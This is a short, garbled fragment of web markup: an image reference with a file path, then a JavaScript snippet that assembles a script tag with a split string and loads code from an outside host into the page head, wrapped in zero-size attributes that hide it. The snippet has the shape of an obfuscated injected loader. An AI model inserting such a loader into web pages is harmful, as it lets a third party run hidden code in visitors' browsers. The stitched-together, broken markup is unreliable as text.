
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc'; d.head.appendChild(s);"
height="0px" width="0px" />